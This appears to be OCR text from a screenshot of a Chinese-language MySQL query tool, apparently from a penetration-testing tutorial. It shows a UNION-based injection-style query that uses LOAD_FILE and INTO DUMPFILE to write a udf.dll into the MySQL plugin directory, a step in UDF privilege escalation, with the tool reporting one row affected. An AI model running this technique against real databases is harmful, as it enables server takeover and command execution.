 运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行
查询创建工具 查询编辑器
1 SELECT * from corps where id = 1 and 1=2 union select '','','', LOAD_FILE('D:/install/dev/mysql5.5/lib/plugin/udf.txt') INTO DUMPFILE'D:/install/dev/mysql5.5/lib/p
信息 概况 状态
[SQL] SELECT * from corps where id = 1 and 1=2 union select '','','', LOAD_FILE('D:/install/dev/mysql5.5/lib/plugin/udf.txt') INTO DUMPFILE'D:/install/dev/mysql5.5/lib/plugin/udf.dll'
受影响的行: 1
时间: 0.006ms